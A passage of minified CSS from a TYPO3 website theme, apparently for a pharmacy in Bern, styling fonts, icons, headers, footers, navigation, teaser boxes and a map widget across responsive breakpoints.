nicon-"]:before{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.nicon-arr-right:before{content:""}.nicon-arr-top-right:before{content:""}.nicon-checkbox:before{content:""}.nicon-checkbox-checked:before{content:""}.nicon-facebook:before{content:""}.nicon-twitter:before{content:""}.nicon-tcm1:before{content:""}.nicon-tcm2:before{content:""}.nicon-plus:before{content:""}.nicon-minus:before{content:""}.nicon-cancel:before{content:""}.nicon-line:before{content:""}.nicon-close:before{content:""}.nicon-angle-down:before{content:""}.nicon-search:before{content:"🔍"}html{color:#000}html a{color:#1f2f33;transition:color .3s,background-color .3s}html a:hover,html a:focus{color:#1f2f33}.big-bold-centred,.navteaser-item-title p,.navteaser-item-subtitle p,.teasercard-header p,.teasercard-booking-text,.teasercard-footer-header,.teasercard-shoplist,.footer-wrapper *,.teaser-right *,.navbar-default *,strong,b,figcaption,#map .gm-style-iw *,.arrow-line,.product-item .product-shops-header .col-xs-3 p{font-family:"futura-pt",Arial,sans-serif !important;font-weight:500 !important;letter-spacing:1px}a.link-arrow,.arrow-line{padding-top:5px;padding-bottom:5px;border:0px}a.link-arrow a,.arrow-line a{text-decoration:none;border:0px;display:inline-block}a.link-arrow:before,.arrow-line:before{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";position:relative;top:-2px;padding-right:2px;font-size:1rem;line-height:1rem}body{text-align:left;font-family:"futura-pt",Arial,sans-serif;letter-spacing:2px;font-weight:500;font-style:normal;font-size:1.75rem;line-height:2.6rem;word-wrap:break-word}@media(max-width:400px){body{font-size:1.55rem;line-height:2.4rem}}p,#map #bodyContent{font-family:"ff-meta-web-pro",Arial,sans-serif;line-height:2.5rem;letter-spacing:1px}.bodytext a{text-decoration:underline}p a,.contentbox>ul a{border-bottom:1px solid #00a95c;text-decoration:none;color:#000}p a:hover,.contentbox>ul a:hover{text-decoration:none}.teasercard a,.teaser-right a{border:0px !important;text-decoration:none}.left-adjusted{text-align:left}.big-bold-centred{font-size:2.5rem;line-height:3.1rem;text-align:center;letter-spacing:1px}@media(max-width:400px){.big-bold-centred{font-size:2.4rem;line-height:3.2rem}}h1,.frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .subpages-menu-title,.footer-wrapper .footer-top-left,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,.first-header{font-size:3.5rem;margin-top:80px;margin-bottom:80px}h1+h1,.frame-type-menu_pages ul li .pages-menu-title+h1,.frame-type-menu_pages ul li .subpages-menu-title+h1,.frame-type-menu_subpages ul li .pages-menu-title+h1,.frame-type-menu_subpages ul li .subpages-menu-title+h1,.frame-type-menu_pages ul li h1+.pages-menu-title,.frame-type-menu_pages ul li .pages-menu-title+.pages-menu-title,.frame-type-menu_pages ul li .subpages-menu-title+.pages-menu-title,.frame-type-menu_pages ul li h1+.subpages-menu-title,.frame-type-menu_pages ul li .pages-menu-title+.subpages-menu-title,.frame-type-menu_pages ul li .subpages-menu-title+.subpages-menu-title,.frame-type-menu_subpages ul li h1+.pages-menu-title,.frame-type-menu_subpages ul li .pages-menu-title+.pages-menu-title,.frame-type-menu_subpages ul li .subpages-menu-title+.pages-menu-title,.frame-type-menu_subpages ul li h1+.subpages-menu-title,.frame-type-menu_subpages ul li .pages-menu-title+.subpages-menu-title,.frame-type-menu_subpages ul li .subpages-menu-title+.subpages-menu-title,.footer-wrapper .footer-top-left+h1,.footer-wrapper .frame-type-menu_pages ul li .footer-top-left+.pages-menu-title,.frame-type-menu_pages ul li .footer-wrapper .footer-top-left+.pages-menu-title,.footer-wrapper .frame-type-menu_pages ul li .footer-top-left+.subpages-menu-title,.frame-type-menu_pages ul li .footer-wrapper .footer-top-left+.subpages-menu-title,.footer-wrapper .frame-type-menu_subpages ul li .footer-top-left+.pages-menu-title,.frame-type-menu_subpages ul li .footer-wrapper .footer-top-left+.pages-menu-title,.footer-wrapper .frame-type-menu_subpages ul li .footer-top-left+.subpages-menu-title,.frame-type-menu_subpages ul li .footer-wrapper .footer-top-left+.subpages-menu-title,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html+h1,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-menu_pages ul li .frame-type-html+.pages-menu-title,.frame-type-menu_pages ul li .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html+.pages-menu-title,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-menu_pages ul li .frame-type-html+.subpages-menu-title,.frame-type-menu_pages ul li .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html+.subpages-menu-title,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-menu_subpages ul li .frame-type-html+.pages-menu-title,.frame-type-menu_subpages ul li .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html+.pages-menu-title,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-menu_subpages ul li .frame-type-html+.subpages-menu-title,.frame-type-menu_subpages ul li .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html+.subpages-menu-title,.footer-wrapper h1+.footer-top-left,.footer-wrapper .frame-type-menu_pages ul li .pages-menu-title+.footer-top-left,.frame-type-menu_pages ul li .footer-wrapper .pages-menu-title+.footer-top-left,.footer-wrapper .frame-type-menu_pages ul li .subpages-menu-title+.footer-top-left,.frame-type-menu_pages ul li .footer-wrapper .subpages-menu-title+.footer-top-left,.footer-wrapper .frame-type-menu_subpages ul li .pages-menu-title+.footer-top-left,.frame-type-menu_subpages ul li .footer-wrapper .pages-menu-title+.footer-top-left,.footer-wrapper .frame-type-menu_subpages ul li .subpages-menu-title+.footer-top-left,.frame-type-menu_subpages ul li .footer-wrapper .subpages-menu-title+.footer-top-left,.footer-wrapper .footer-top-left+.footer-top-left,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html+.footer-top-left,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child h1+.frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-menu_pages ul li .pages-menu-title+.frame-type-html,.frame-type-menu_pages ul li .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .pages-menu-title+.frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-menu_pages ul li .subpages-menu-title+.frame-type-html,.frame-type-menu_pages ul li .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .subpages-menu-title+.frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-menu_subpages ul li .pages-menu-title+.frame-type-html,.frame-type-menu_subpages ul li .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .pages-menu-title+.frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-menu_subpages ul li .subpages-menu-title+.frame-type-html,.frame-type-menu_subpages ul li .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .subpages-menu-title+.frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .footer-top-left+.frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html+.frame-type-html{margin-top:-30px}header+.big-bold-centred{margin-top:-80px}@media(max-width:767px){header+.big-bold-centred{margin-top:-40px}}h2{font-size:3.5rem;margin-top:80px;margin-bottom:80px}.contentbox h1,.contentbox .frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .contentbox .pages-menu-title,.contentbox .frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_pages ul li .contentbox .subpages-menu-title,.contentbox .frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .contentbox .pages-menu-title,.contentbox .frame-type-menu_subpages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .contentbox .subpages-menu-title,.contentbox .footer-wrapper .footer-top-left,.footer-wrapper .contentbox .footer-top-left,.contentbox .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .contentbox .frame-type-html,.contentbox h2,.hs-detail-container h1,.hs-detail-container .frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .hs-detail-container .pages-menu-title,.hs-detail-container .frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_pages ul li .hs-detail-container .subpages-menu-title,.hs-detail-container .frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .hs-detail-container .pages-menu-title,.hs-detail-container .frame-type-menu_subpages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .hs-detail-container .subpages-menu-title,.hs-detail-container .footer-wrapper .footer-top-left,.footer-wrapper .hs-detail-container .footer-top-left,.hs-detail-container .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .hs-detail-container .frame-type-html,.hs-detail-container h2{margin-top:75px;margin-bottom:0px !important}.contentbox .header-intext+h3{margin-top:0px}.frame-type-textmedia h1,.frame-type-textmedia .frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .frame-type-textmedia .pages-menu-title,.frame-type-textmedia .frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_pages ul li .frame-type-textmedia .subpages-menu-title,.frame-type-textmedia .frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .frame-type-textmedia .pages-menu-title,.frame-type-textmedia .frame-type-menu_subpages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .frame-type-textmedia .subpages-menu-title,.frame-type-textmedia .footer-wrapper .footer-top-left,.footer-wrapper .frame-type-textmedia .footer-top-left,.frame-type-textmedia .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-textmedia .frame-type-html,.frame-type-textmedia h2,.frame-type-html h1,.frame-type-html .frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .frame-type-html .pages-menu-title,.frame-type-html .frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_pages ul li .frame-type-html .subpages-menu-title,.frame-type-html .frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .frame-type-html .pages-menu-title,.frame-type-html .frame-type-menu_subpages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .frame-type-html .subpages-menu-title,.frame-type-html .footer-wrapper .footer-top-left,.footer-wrapper .frame-type-html .footer-top-left,.frame-type-html .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html .frame-type-html,.frame-type-html h2{margin-bottom:50px}@media(max-width:767px){h1,.frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .subpages-menu-title,.footer-wrapper .footer-top-left,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,.first-header,h2{font-size:2.8rem;margin-top:20px;margin-bottom:20px}}.made-in-bern-header-icon{background-image:url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Images/Made_in_Bern.svg');background-repeat:no-repeat;background-size:100% auto;background-position:center bottom;width:80px;height:50px;margin-top:-50px;margin-left:5px;display:inline-block}h2{text-align:center;font-weight:500}h1,.frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .subpages-menu-title,.footer-wrapper .footer-top-left,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,h2,h3,h4,h5,.first-header{font-weight:500;letter-spacing:2px;text-align:center}hr{border-top:0px;border-bottom:2px dotted #aec1c4;padding-top:0px;height:0px}.clear{width:100%;clear:both}iframe{max-width:100%}.red{color:red}.image-wrap{margin-bottom:45px}.image-wrap img{padding-bottom:5px}.image-caption{display:inline-block;font-size:11px;color:gray;margin-bottom:2em}.header-logo-image{display:block}.header-logo-image img{max-width:100%;height:auto}.logo1{padding:30px 0}.logo2{padding:30px 0px 43px 0px;width:195px;max-width:100%;margin:auto;transition:all 0s}.logo2 img[src$=".svg"]{height:100%}@media(max-width:767px){.logo2{padding:21px 0px !important}}.meta-nav-top{width:100%;height:43px;border-bottom:2px dotted #aec1c4}.news-counter,.job-counter{position:absolute !important;z-index:99;top:5px;background:red;padding:0px !important;margin:0px !important;border-radius:50% !important;display:block !important;padding-left:1px !important;height:15px !important;width:15px !important;line-height:1.55rem !important;font-size:1.1rem !important;text-align:center !important;color:#fff !important;font-weight:bold !important}.news-counter:hover,.job-counter:hover{background:red !important}.news-counter{left:44px}.job-counter{right:-2px}@media(max-width:1099px){.special-nav{position:relative !important}.news-counter{position:absolute;top:65px;left:61px}.job-counter{left:48px}}@media(max-width:599px){.news-counter{position:absolute;top:35px;left:56px}}.header{background-color:#fff}.footer-wrapper{background-color:#363f46;color:#fff;padding-left:80px;padding-right:80px;padding-top:10px;font-size:1.55rem;line-height:2.2rem}.footer-wrapper a{color:#fff}.footer-wrapper p{margin-bottom:0px}.footer-wrapper .call-to-action-box{padding:0px}.footer-wrapper .call-to-action-box .call-to-action-links a{border-color:#fff}.footer-wrapper .call-to-action-box .call-to-action-links a:hover,.footer-wrapper .call-to-action-box .call-to-action-links a:focus{color:#fff;background-color:#5e656b}.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child>*{max-width:535px}.footer-wrapper .footer-top-left,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html{text-align:left;margin:0px;padding-left:35px;padding-right:35px;padding-top:15px}.footer-wrapper .footer-top-left p,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html p{line-height:4rem}.footer-wrapper .footer-top-left a,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html a{border:0px;padding:3px 5px}.footer-wrapper .footer-top-left a:hover,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html a:hover{text-decoration:none;color:#fff;background-color:#5e656b}.footer-wrapper .footer-top-right li,.footer-wrapper .footer-row:first-child ul li{width:100%;list-style-type:none}.footer-wrapper .footer-top-right li a,.footer-wrapper .footer-row:first-child ul li a{display:block;width:100%;padding:3px 5px !important}.footer-wrapper .footer-top-right li a:hover,.footer-wrapper .footer-row:first-child ul li a:hover{text-decoration:none;color:#fff;background-color:#5e656b}.footer-wrapper .footer-fb-icon,.footer-wrapper .footer-ig-icon{display:inline-block;padding:2px 8px 0px 7px !important;margin-left:-2px}.footer-wrapper .footer-fb-icon svg,.footer-wrapper .footer-ig-icon svg{height:25px;width:25px}.footer-wrapper .footer-fb-icon svg path,.footer-wrapper .footer-ig-icon svg path{fill:#fff}.footer-wrapper .footer-fb-icon{padding-left:2px !important;padding-right:2px !important}.footer-wrapper-white{background-color:#fff}.footer-wrapper-white a{color:#000}.footer-wrapper-white p{margin-bottom:20px}.footer-wrapper-white .col-sm-6{transition:all .3s}.footer-wrapper-white .col-sm-6:hover{background-color:#e6ecee}.footer-row .frame-default{margin:0px}.footer-row.white{width:100%;border-bottom:1px solid #fff;margin:0px auto;background-color:#fff;color:#000}.footer-last-row{border:0px;padding-top:40px;padding-bottom:10px}.footer-last-row .col-md-4{padding:0px}@media(max-width:991px){.footer-last-row{padding-bottom:20px}.footer-last-row .col-md-4{padding:0px;padding-bottom:10px}.footer-last-row .footer-logo img{padding-top:5px;padding-bottom:10px}.footer-last-row *{text-align:center !important}.footer-wrapper .rp-logo p,.footer-wrapper .rp-logo p a{font-size:3vw;letter-spacing:.4vw}}@media(max-width:550px){.footer-wrapper .rp-logo p,.footer-wrapper .rp-logo p a{font-size:4vw;letter-spacing:.4vw}}.footer-cols{text-align:center;padding-top:30px;padding-bottom:30px}.footer-col{padding:15px}@media(min-width:540px)and (max-width:991px){.footer-cols .footer-col{display:inline-block;float:none;width:49%;vertical-align:top}}.footer-col span{display:table-cell;vertical-align:middle;height:35px}.footer-leftcol{border-right:1px solid #fff}.footer-logo-image{margin:auto}.footer-logo{text-align:center}.footer-logo img{width:235px;max-width:100%;height:auto}.footer-logo-links,.footer-logo-rechts{padding-top:52px}.footer-logo-links a,.footer-logo-rechts a{border:0px}.footer-logo-links a:hover,.footer-logo-rechts a:hover{color:#fff}.footer-logo-links{padding-top:43px}.footer-logo-rechts{text-align:right;padding-right:15px}@media(max-width:991px){.footer-logo-links{padding-top:20px}.footer-logo-rechts{padding-top:0px}}@media(min-width:1270px){.footer-wrapper,.footer-wrapper-white{margin-left:-80px;margin-right:-80px;padding-left:80px;padding-right:80px}}@media(max-width:1269px){.footer-wrapper,.footer-wrapper-white{margin-left:-40px;margin-right:-40px;padding:0 40px}}@media(max-width:550px){.footer-wrapper,.footer-wrapper-white{margin-left:0px;margin-right:0px;padding:0 15px}.footer-wrapper .footer-col,.footer-wrapper-white .footer-col{padding-left:0px;padding-right:0px}}.footer-nav{text-align:left}.footer-nav,.footer-nav li{padding:0px;margin:0px}.footer-nav li{list-style-type:none;display:inline-block}.footer-nav li a{display:block;height:35px;padding:6px 15px 0px;margin-top:4px;margin-bottom:4px;line-height:2.5rem;border:none;text-decoration:none;color:#fff}.footer-nav li a:hover{background-color:#5e656b;color:#fff}.content-main-header{text-align:center;padding-top:0px;padding-bottom:0px}.container-fluid{padding-right:0%;padding-left:0%}.container-fluid,.navbar .container{max-width:100%;position:relative}.container-fluid-spacer{background-color:#fff;overflow:hidden;margin-right:0px;margin-left:0px;padding-left:80px;padding-right:80px;box-shadow:0px 0px 25px rgba(0,0,0,.1)}@media(max-width:1199px){.container-fluid-spacer{box-shadow:none;margin:0}}@media(min-width:992px){.set-right{float:right}.set-left{float:left}}@media(max-width:1269px){.container-fluid-spacer{padding-left:40px;padding-right:40px}.content-main-header .images-box{margin-left:-40px;margin-right:-40px}.content-main-header .images-box figcaption{margin-left:40px;margin-right:40px}.main-content-slider-section{overflow:hidden;margin-left:-40px;margin-right:-40px}}@media(max-width:550px){.container-fluid-spacer{padding-left:0px;padding-right:0px}.container-fluid-spacer>*>.row{margin-left:0px;margin-right:0px}.content-main-header .images-box{margin-left:-10px;margin-right:-10px}.content-main-header .images-box figcaption{margin-left:10px;margin-right:10px}.main-content-slider-section{margin-left:-10px;margin-right:-10px}.breadcrumb{padding-left:15px;padding-right:15px}}.teaser-right-wrapper{text-align:center}@media(min-width:1100px){.teaser-right-wrapper{position:fixed;display:none;z-index:1000;bottom:15px;right:15px;padding:0px;background-color:#fff;box-shadow:0px 0px 10px rgba(170,170,170,.5);margin:0px;opacity:1;transition:right .4s ease-in-out}.teaser-right-wrapper .teaser-right{position:relative;z-index:1001;width:260px;height:320px;display:block;float:right;margin:10px}.teaser-right-wrapper .teaser-right .teaser-right-border{height:294px}.teaser-right-wrapper .teaser-right-top{margin-right:45px}.teaser-right-wrapper .teaser-right-double{width:450px}.teaser-right-wrapper .teaser-right-double .teaser-text-double-important{font-size:3rem;line-height:3.4rem;color:red}.teaser-right-wrapper *{font-size:1.55rem;line-height:2rem;letter-spacing:1.5px}.navbar-nav>li.showdesktopsub>.subtoggle,.teaser-right-wrapper .teaser-right-closer{font-size:2.2rem;line-height:2.48rem;color:#aec1c4;display:block;position:absolute;top:23px;right:10px;margin:0px;width:26px;height:26px;text-align:center;z-index:1002;transition:color .3s}.navbar-nav>li.showdesktopsub>.subtoggle:after,.teaser-right-wrapper .teaser-right-closer:after{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}.navbar-nav>li.showdesktopsub>.subtoggle:hover,.teaser-right-wrapper .teaser-right-closer:hover{color:#739499;cursor:pointer}.navbar-nav>li>.subtoggle{top:105px !important;right:-54px !important;opacity:0 !important;transition:opacity .5s .5s !important}.navbar-nav>li.showdesktopsub>.subtoggle{opacity:1 !important}}@media(min-width:1100px)and (max-width:1269px){.navbar-nav>li>.subtoggle{right:-34px !important}}@media(max-width:1099px){.teaser-right-wrapper .teaser-right{width:240px}.teaser-right-wrapper .teaser-right-double .teaser-text-double-important{font-size:2.2rem;line-height:3rem;color:red}}@media(max-height:770px){.teaser-right-wrapper{right:-860px;z-index:1000}.undernav .teaser-right-wrapper{right:15px}}.hide-teaser .teaser-right-wrapper{right:-860px}.teaser-right-toggler{position:fixed;bottom:15px;right:15px;z-index:999;opacity:1;transition:opacity .3s ease-in-out .1s}.teaser-right-toggler:hover{cursor:pointer}@media(max-width:500px){.teaser-right-toggler{display:none}.teaser-right-hide{margin-top:15px}}.teaser-right-hide{display:none !important}.hide-rotpunkt .teaser-right-hide{display:none !important}.home .teaser-right-hide,.rotpunkt-active .teaser-right-rotpunkt{display:block !important;margin-right:0px}.home .teaser-right-hide img,.rotpunkt-active .teaser-right-rotpunkt img{margin-top:0px;margin-bottom:0px}.home .teaser-right-hide.teaser-right-tcm img,.rotpunkt-active .teaser-right-rotpunkt.teaser-right-tcm img{margin-top:0px;margin-bottom:5px}.home .teaser-right-hide.teaser-right-tcm [class^=nicon-]:before,.home .teaser-right-hide.teaser-right-tcm [class*=" nicon-"]:before,.rotpunkt-active .teaser-right-rotpunkt.teaser-right-tcm [class^=nicon-]:before,.rotpunkt-active .teaser-right-rotpunkt.teaser-right-tcm [class*=" nicon-"]:before{font-size:1rem;vertical-align:top}.teaser-right-border{border:1px solid #000;padding-bottom:15px}.teaser-right-border a{height:auto}.teaser-right{background-color:#fff;border:1px solid #bed2d5;padding:12px}.teaser-right img{max-width:80%}.teaser-right p{padding:15px 0px 0px 0px;margin:0px}.teaser-right p:last-child{border-bottom:none}.teaser-right-top{background-color:#bed2d5}.teaser-right-top .teaser-right-img{margin-bottom:15px}.teaser-right-top .teaser-right-border{min-height:250px}.teaser-right-img{margin-top:20px;margin-bottom:5px;height:auto;text-decoration:none !important}.teaser-right-hide .teaser-right-img img[src$=".svg"]{height:100%}.teaser-right-dotted-line{border-bottom:2px dotted #aec1c4;margin:0 13px}.meta-nav{width:100%;max-width:1240px;position:absolute;top:0px;left:35px;letter-spacing:1px}.meta-nav ul{text-align:left}.meta-nav li{vertical-align:top}.meta-nav a{display:block;height:35px;padding:6px 10px;margin-right:2px;margin-top:4px;font-size:1.55rem}@media(min-width:1100px)and (max-width:1200px){.meta-nav a{letter-spacing:0px}.meta-nav a.news-counter{left:40px}.meta-nav a span{letter-spacing:0px}}.meta-nav a:hover{background-color:#e6ecee;text-decoration:none}.meta-nav .facebook-f{position:relative}.meta-nav .facebook-f a{width:35px;height:35px;text-align:left}@media(min-width:1100px){.meta-nav .facebook-f a{padding:9px}}.meta-nav .facebook-f a svg{height:17px;width:17px}.meta-nav .active>a,.meta-nav>.showsub>a{background-color:#e6ecee}@media(max-width:1099px){.meta-nav a{height:auto;padding:5px 15px}}@media(max-width:1099px){.meta-nav{right:70px}}@media(min-width:1100px){.tcm-link{float:right;display:flex;justify-content:flex-end}.tcm-link li{display:block}}.meta-nav ul{list-style:none outside}ul{padding:0px}.meta-nav li{display:inline-block;position:relative}.navbar-nav{margin:0 5%;letter-spacing:1px}.navbar{margin-bottom:0px;border:none}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#aec1c4}@media(min-width:1100px){.meta-nav{right:80px !important;width:auto}}@media(min-width:768px)and (max-width:1269px){.meta-nav{left:40px !important;right:40px !important;width:auto}}@media(min-width:768px){body{background:url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Images/muster-sw.png');background-attachment:fixed}.meta-nav{left:80px}}.main-content{margin:0 auto;background-color:#fff;text-align:left}.main-content h1,.main-content .frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .main-content .pages-menu-title,.main-content .frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_pages ul li .main-content .subpages-menu-title,.main-content .frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .main-content .pages-menu-title,.main-content .frame-type-menu_subpages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .main-content .subpages-menu-title,.main-content .footer-wrapper .footer-top-left,.footer-wrapper .main-content .footer-top-left,.main-content .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .main-content .frame-type-html,.main-content .first-header,.main-content h2{text-align:center;padding:20px 0}.main-content img{max-width:100%;height:auto}.main-content .text-only{width:60%;margin:0 auto;float:none}.main-content ul,.main-content li{padding:0px;margin:0px}.main-content ul{padding-bottom:10px}.main-content li{list-style-type:none;padding-left:25px;position:relative;font-family:"ff-meta-web-pro",Arial,sans-serif;letter-spacing:1px}.main-content li:before{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";position:absolute;top:10px;left:0px;padding-right:0px;font-size:1.6rem;line-height:1rem}.main-content .image-padding{padding-bottom:20px}@media(max-width:1099px){.main-content .text-only{width:100%}}.frame-default,.frame-100,.frame-50,.frame-33,.grid-twocoltext{margin:0 120px}.frame-default>.frame-default,.frame-100>.frame-default,.frame-50>.frame-default,.frame-33>.frame-default,.grid-twocoltext>.frame-default{margin:0 0px}@media(min-width:1100px)and (max-width:1299px){.frame-default,.frame-100,.frame-50,.frame-33,.grid-twocoltext{margin:0 60px}}@media(max-width:1099px){.frame-default,.frame-100,.frame-50,.frame-33,.grid-twocoltext{margin:0 40px}}.frame-wide .text-only{width:60%;margin:auto !important}.frame-type-header,.frame-type-html.frame-layout-1{padding-bottom:0px !important}@media(max-width:767px){.main-content .text-only{width:100%}.frame-default,.frame-100,.frame-50,.frame-33,.grid-twocoltext{margin:0 0px}}#kontakt{margin:-70px 0px 0px 0px}.map-wrapper{position:relative}.map-wrapper .map-goto{position:absolute;z-index:50;top:10px;left:50%;margin-left:-145px;text-align:left}.map-wrapper .map-goto-title{display:inline-block;font-size:17px;line-height:normal;font-weight:bold;vertical-align:top;margin-top:2px;padding-right:5px;color:#00a95c}.map-wrapper .map-goto-bern,.map-wrapper .map-goto-biel{display:inline-block;overflow:hidden;text-align:center;color:#565656;font-family:Roboto,Arial,sans-serif;-webkit-user-select:none;-moz-user-select:none;user-select:none;font-size:11px;line-height:normal;background-color:#fff;padding:8px;border-bottom-right-radius:2px;border-top-right-radius:2px;background-clip:padding-box;box-shadow:rgba(0,0,0,.3) 0px 1px 4px -1px;min-width:49px;border-left:0px}.map-wrapper .map-goto-bern:hover,.map-wrapper .map-goto-biel:hover{cursor:pointer}@media(max-width:670px){.map-wrapper .map-goto{top:auto;bottom:25px;left:10px;margin-left:0px}.map-wrapper .map-goto-title{display:none}.map-wrapper .map-goto-bern,.map-wrapper .map-goto-biel{padding:11px}}#map{height:400px;width:100%;margin:auto}#map:hover{cursor:pointer}#map .gm-style-iw *{font-size:1.75rem;line-height:2.5rem}#map h2{margin-top:0px;margin-bottom:0px}#map .cross{background:url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Images/Apotheker_Kreuz.svg') no-repeat rgba(0,0,0,0);height:30px;width:30px;display:block;margin:auto;margin-top:8px;margin-bottom:10px}.no-touch #map>div{pointer-events:none;transform:scale(1.25);transition:transform .5s}@media screen\0{#map>div{pointer-events:auto !important;transform:scale(1) !important}}.main-content-slider-section{bottom:30px;background-color:#fff;min-height:100%}figcaption{font-size:.9em;padding:.8em 0;text-align:center}.teaser-section{padding:0px}.teaser-section img{max-width:100%;height:auto}.navbar-fixed-top,.navbar-fixed-bottom{position:static}.header-shadow{display:none}@media(min-width:1100px)and (min-height:850px){.main-content{padding-top:247px}.meta-nav{z-index:20}.navbar-fixed-top{position:fixed;z-index:1000;width:1400px;max-width:100%}.navbar-nav>li>.dropdown-menu:after{width:100% !important;right:0px !important;left:0px !important}.logo-box{z-index:10;position:relative;box-shadow:0px -15px 15px -10px #fff}.meta-nav-top{z-index:11;position:relative}.navbar-fixed-top{margin-left:-80px;margin-right:-80px;background-color:#fff}.header{padding-left:80px;padding-right:80px;background-color:#fff}.navbar-fixed-top{box-shadow:0px 0px 5px rgba(200,200,200,0);transition:box-shadow .6}.show-shadow .navbar-fixed-top{box-shadow:0px 5px 5px rgba(200,200,200,.35)}}@media(max-height:849px){.page .main-content{padding-top:0px !important}}@media(min-width:1100px){.page .main-content{padding-top:275px}}@media(min-width:1100px)and (max-width:1269px)and (min-height:850px){.navbar-fixed-top{margin-left:-40px;margin-right:-40px}.header{padding-left:40px;padding-right:40px;background-color:#fff}}.main-content img{max-width:100%;height:auto}.main-content svg{max-width:100%;height:100%}.logo-box{background-color:#fff;border-bottom:2px dotted #aec1c4;text-align:center;width:100%;margin:0 auto}@media(max-width:1099px){.logo-box{border-bottom:0px}}.main-content-footer{border-top:2px dotted #aec1c4;padding:30px;margin:30px 0 0 0;font-size:11px}.main-col footer{border-top:2px dotted #aec1c4;padding:30px;margin:30px 0 0 